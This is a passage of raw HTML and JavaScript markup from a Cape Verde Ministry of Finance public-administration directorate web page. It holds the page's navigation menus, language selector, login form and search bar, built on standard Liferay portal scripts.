490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769695996052"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769648500987" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769695996062"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_reeu" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="xvqo" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"xvqo","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#xvqo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
